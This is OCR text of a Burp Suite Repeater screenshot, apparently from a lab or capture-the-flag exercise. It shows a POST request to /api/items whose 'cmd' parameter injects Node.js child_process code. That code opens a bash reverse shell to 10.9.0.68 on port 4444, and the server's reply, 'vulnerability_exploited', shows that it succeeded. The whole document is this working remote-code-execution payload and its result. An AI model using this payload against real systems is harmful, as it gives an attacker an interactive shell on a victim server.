 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=require("child_process").exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.9.0.68/4444+0>%261"')
HTTP/1.1
2 Host: 10.10.108.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=value
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 07 May 2022 14:41:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]